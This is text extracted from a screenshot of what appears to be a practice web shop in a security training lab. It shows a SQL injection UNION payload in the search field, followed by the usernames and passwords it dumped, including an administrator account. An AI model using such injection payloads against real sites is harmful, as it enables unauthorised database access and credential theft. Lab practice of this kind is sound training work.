 Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users-- -
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts Toys & Games
carlos
rso0hxthv7t4ve438u5i
wiener
06c9ftdv18507afh7yrl
administrator
m14pz2013u3yuftmxf2y